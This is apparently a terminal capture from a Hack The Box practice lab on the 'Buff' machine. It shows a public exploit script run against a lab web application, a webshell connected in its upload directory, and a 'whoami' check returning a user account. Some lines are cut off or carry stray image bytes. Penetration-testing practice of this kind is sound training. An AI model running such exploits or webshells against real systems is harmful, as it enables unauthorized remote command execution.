 root@kali:~/htb/machines/Windows/Buff# python2.7 48506.py 'http://10.10.10.198:8080/'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py
the Python core team. Support for it is now deprecated in cryptography, and will be r
/vvvvvvvvvvvv \════════════════════════════════════,
`^^^^^^^^^^^^ /════════════BOKU════════════════════"
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>